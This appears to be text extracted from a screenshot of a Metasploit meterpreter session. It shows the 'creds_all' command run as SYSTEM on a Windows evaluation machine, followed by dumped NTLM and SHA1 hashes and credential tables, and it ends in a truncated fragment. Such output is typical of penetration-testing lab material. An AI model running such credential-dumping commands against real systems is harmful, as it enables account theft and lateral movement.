 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username  Domain  NTLM                              SHA1
--------  ------  ----                              ----
User      .       7ce21f17c0aee7fb9ceba532d0546ad6  139f69c93c042496a8e958ec5930662c6cccafbf
wdigest credentials
===================
Username         Domain          Password
--------         ------          --------
(null)           (null)          (null)
User             WINDEV2101EVAL  (null)
WINDEV2101EVAL$  WORKGROUP       (null)
tspkg credentials
=================
Username  Domain          Password
--------  ------          --------
User      WINDEV2101EVAL  _TBAL_{68EDDCF5-0AEB-4C28-A770-AF5302ECA3C9}
kerberos credentials
====================
Username         Domain          Password
--------         ------          --------
(null)           (null)          (null)
User             WINDEV2101EVAL  (null)
windev2101eval$  WORKGROUP       (null)
KA
BY OFFENSIV